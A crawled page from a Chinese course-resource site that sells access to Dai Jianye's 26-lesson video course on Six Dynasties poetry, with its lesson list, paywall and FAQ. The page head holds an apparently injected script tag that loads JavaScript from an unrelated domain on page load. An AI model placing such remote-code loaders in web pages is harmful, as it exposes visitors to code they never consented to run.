

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/djygdwxkcccdtym.html
body_size: 11934
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【戴建业】古典文学课：从曹操到陶渊明_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="高中语文,">
<meta name="description" content="【戴建业】古典文学课：从曹操到陶渊明 目录：跟着戴老师，从诗经楚辞一直到明清小说，开启有趣浪漫的中国古典文学之旅。唐诗宋词从哪里来?这要从六朝文学说起。六朝泛指从东汉末年到隋朝初年，这是文学史上众星闪耀的时代不仅有三曹父子、建安七子!还涌现">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/djygdwxkcccdtym.html" />
<link rel='shortlink' href='https://26kc.com/?p=32756' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-32756 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2Fdjygdwxkcccdtym.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-2' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">【戴建业】古典文学课：从曹操到陶渊明</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg" alt="【戴建业】古典文学课：从曹操到陶渊明" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/gaozhong/gzyw">高中语文</a></li>
				<li>浏览热度: (20)</li>

								<li>发布时间: 2024-07-08</li>
				<li>最近更新: 2024-07-08</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="32756" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-32756 post type-post status-publish format-standard hentry category-gzyw" >
			<p><strong>【戴建业】古典文学课：从曹操到陶渊明</strong></p>
<p>目录：<br />跟着戴老师，从诗经楚辞一直到明清小说，开启有趣浪漫的中国古典文学之旅。<br />唐诗宋词从哪里来?这要从六朝文学说起。六朝泛指从东汉末年到隋朝初年，这是文学史上众星闪耀的时代<br />不仅有三曹父子、建安七子!还涌现出了二陆、两潘、三张一左<br />涌现出了元嘉三雄、大谢小谢，出现了山水诗、田园诗、宫体诗，还出现了南朝民歌、北朝民歌，当然更出现了伟大诗人陶渊明，文人的个体精神开始觉醒，大诗人们横空出世<br />如果没有六朝文学，就没有李白杜甫，没有中国诗歌的黄金时代<br />是戴老师继诗词课之后又一标杆级作品，戴老师用幽默机智的语言，深入浅出地讲解带领大家，了解六朝，这个中国文学史上的重要时期，感受一场久违的文学洗礼;<br />知识量庞大，近400年复杂的诗歌演变<br />近百首六朝诗歌，包括古诗十九首、山水诗、田园诗,宫体诗等，了解诗歌的演变和发展;<br />不可错过的文学史上重要大诗人和经典名篇，三曹父子、建安七子，二陆、两潘、三张一左，元嘉三雄、大谢小谢，陶渊明，每一位都是独树一帜。<br />目录：<br />1-先导片：没有六朝诗歌，就没有唐诗宋词的爆发！.mp4<br />2-古诗十九首上：思想的解放与爱的欢呼.mp4<br />3-古诗十九首下：生命的浩叹和及时行乐.mp4<br />4-曹操上：英雄主义和功利的人生境界.mp4<br />5-曹操下：统一天下的胸襟和诗歌的雄直古朴.mp4<br />6-曹丕：娟秀婉约和诗歌中的公子气.mp4<br />7-曹植上：才高八斗和早期的意气风发.mp4<br />8-曹植下：政治失意与风格的转变.mp4<br />9-建安七子与建安风骨.mp4<br />10-陶渊明一：伟大诗人的澄明之境.mp4<br />11-陶渊明二：如何超越自我和时代.mp4<br />12-陶渊明三：如何超越生死.mp4<br />13-陶渊明四：回归自然与田园诗的高度.mp4<br />14-陶渊明五：天伦之乐与人世忘忧.mp4<br />15-陶渊明六：静穆诗风之分析.mp4<br />16-陶渊明七：诗歌语言之分析.mp4<br />17-阮籍与嵇康上：魏晋风度.mp4<br />18-阮籍与嵇康下：放诞与焦虑.mp4<br />19-陆机与潘岳：儿女情长，风云气短.mp4<br />20-左思：太康之英.mp4<br />21-谢灵运与山水诗的兴起.mp4<br />22-鲍照与元嘉体：诗歌的创新.mp4<br />23-谢朓与永明体：艺术之新变.mp4<br />24-宫体诗与女性审美.mp4<br />25-南朝民歌与《西洲曲》.mp4<br />26-北朝民歌与《木兰诗》.mp4</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/wjzkzklsfxcc.html" title="【完结】【2024中考】中考历史复习冲刺">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">【完结】【2024中考】中考历史复习冲刺</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/gsgksxjczjy.html" title="2025 高三高考数学基础拯救营">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">2025 高三高考数学基础拯救营</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/lxykhlxsdjyjyznj.html" title="【领行雁】康华兰《新时代家业经营指南》45节" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/lxykhlxsdjyjyznj.html" title="【领行雁】康华兰《新时代家业经营指南》45节">【领行雁】康华兰《新时代家业经营指南》45节</a>
				</h2>

									<div class="entry-desc">【领行雁】康华兰《新时代家业经营指南》45节目录：├┈10_10.太太的由来_1...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/geyylmhjmbqbbzbk.html" title="2020高二英语罗曼寒假目标清北班直播课" data-bg="/wp-content/uploads/2022/10/20221014104657-63493e212598c-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/geyylmhjmbqbbzbk.html" title="2020高二英语罗曼寒假目标清北班直播课">2020高二英语罗曼寒假目标清北班直播课</a>
				</h2>

									<div class="entry-desc">此课件来自学而思网校，2020高二英语罗曼寒假目标清北班直播课，包含视频课程和讲...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gjwgkywgkfxdsjdgkzwxz.html" title="国家玮高考语文，2021高考复习第三阶段，高考作文写作" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gjwgkywgkfxdsjdgkzwxz.html" title="国家玮高考语文，2021高考复习第三阶段，高考作文写作">国家玮高考语文，2021高考复习第三阶段，高考作文写作</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gkywmxb.html" title="2023高考语文 密训班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gkywmxb.html" title="2023高考语文 密训班">2023高考语文 密训班</a>
				</h2>

									<div class="entry-desc">2023高考语文 密训班目录：│ │ │ 1.【纵横语文】一模考后分析.mp4│...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gsgkywlchjb.html" title="2024高三高考语文 刘聪 S寒假班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gsgkywlchjb.html" title="2024高三高考语文 刘聪 S寒假班">2024高三高考语文 刘聪 S寒假班</a>
				</h2>

									<div class="entry-desc">2024高三高考语文 刘聪 S寒假班目录：01.视频·学习规划课_刘聪S.mp4...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gkywxdfyyywlsgkbkdylfxkc.html" title="2021高考语文，新东方杨洋语文老师，2021高考备考第一轮复习课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gkywxdfyyywlsgkbkdylfxkc.html" title="2021高考语文，新东方杨洋语文老师，2021高考备考第一轮复习课程">2021高考语文，新东方杨洋语文老师，2021高考备考第一轮复习课程</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xxrjgkywylelfxlbsjbqjbhjb.html" title="谢欣然2022届高考语文一轮 二轮复习联报 暑假班 秋季班 寒假班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xxrjgkywylelfxlbsjbqjbhjb.html" title="谢欣然2022届高考语文一轮 二轮复习联报 暑假班 秋季班 寒假班">谢欣然2022届高考语文一轮 二轮复习联报 暑假班 秋季班 寒假班</a>
				</h2>

									<div class="entry-desc">谢欣然2022届高考语文一轮 二轮复习联报 暑假班 秋季班 寒假班 作文班 春季...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/jgehjywlcjd.html" title="21届高二寒假语文刘聪尖端" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/gaozhong/gzyw">高中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/jgehjywlcjd.html" title="21届高二寒假语文刘聪尖端">21届高二寒假语文刘聪尖端</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="32756" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2024-07-08</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/jbyngyywjbysxqghfwzss.html" title="姜博扬 2026年高一语文姜博扬上学期 规划服务 知识视频" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/jbyngyywjbysxqghfwzss.html" title="姜博扬 2026年高一语文姜博扬上学期 规划服务 知识视频">姜博扬 2026年高一语文姜博扬上学期 规划服务 知识视频</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/chwgsgkywylqjb.html" title="陈焕文 2026高三 高考语文 一轮秋季班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/chwgsgkywylqjb.html" title="陈焕文 2026高三 高考语文 一轮秋季班">陈焕文 2026高三 高考语文 一轮秋季班</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
